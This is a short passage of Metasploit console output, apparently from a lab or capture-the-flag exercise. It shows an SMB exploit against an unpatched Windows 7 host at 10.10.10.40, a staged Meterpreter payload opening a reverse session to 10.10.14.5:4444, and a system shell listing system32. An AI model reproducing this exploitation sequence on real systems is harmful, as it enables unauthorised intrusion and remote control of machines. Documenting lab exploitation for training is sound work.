 [*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.40:49161) at 2025-05-22 16:49:51 -0500
[-] 10.10.10.40:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > shell
Process 2476 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE92-053B
 Directory of C:\Windows\system32
22/05/2025  22:09    <DIR>          .
22/05/2025  22:09    <DIR>          ..
12/04/2011  08:45    <DIR>          0409
10/07/2015  18:51           158,720 aaclient.dll
21/11/2010  04:24         3,745,792 accessibilitycpl.dll
14/07/2009  02:24            39,424 ACCTRES.dll
14/07/2009  02:40             9,216 acledit.dll
14/07/2009  02:40           154,112 aclui.dll
03/05/2017  14:05           127,488 acmigration.dll
21/11/2010  04:24            53,248 acppage.dll
14/07/2009  02:40            11,264 acproxy.dll